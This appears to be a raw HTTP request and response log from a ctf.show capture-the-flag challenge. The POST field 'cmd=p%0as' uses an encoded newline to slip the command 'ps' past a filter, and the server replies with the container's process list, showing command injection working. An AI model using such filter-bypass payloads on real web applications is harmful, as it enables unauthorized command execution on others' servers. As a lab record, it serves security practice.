 POST / HTTP/1.1
Host: 942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: https://942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show
Connection: close
Referer: https://942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=1
cmd=p%0as
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 20 May 2024 05:55:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connecti
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,C
tent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 3062
PID USER TIME COMMAND
1 root 0:00 {docker-php-entr} /bin/sh
/usr/local/bin/docker-php-entrypoint /bin/bash -c docker-php-entrypoint
7 root 0:00 {mysqld_safe} /bin/sh /usr/bin/mysqld_safe
76 mysql 0:01 /usr/bin/mysqld --basedir=/usr --datadir=/var/lib/mysql
--plugin-dir=/usr/lib/mariadb/plugin --user=mysql
--log-error=/var/lib/mysql/a41e7e4e5f1b.err --pid-file=a41e7e4e5f1b.pid
114 root 0:00 php-fpm: master process (/usr/local/etc/php-fpm.conf)
115 root 0:00 nginx: master process nginx
116 root 0:00 tail -F /dev/null
117 nginx 0:00 nginx: worker process
118 nginx 0:00 nginx: worker process
119 nginx 0:00 nginx: worker process
120 nginx 0:00 nginx: worker process
121 nginx 0:00 nginx: worker process
122 nginx 0:00 nginx: worker process
123 nginx 0:00 nginx: worker process
124 nginx 0:00 nginx: worker process
125 www-data 0:00 php-fpm: pool www
126 www-data 0:00 php-fpm: pool www
151 www-data 0:00 ps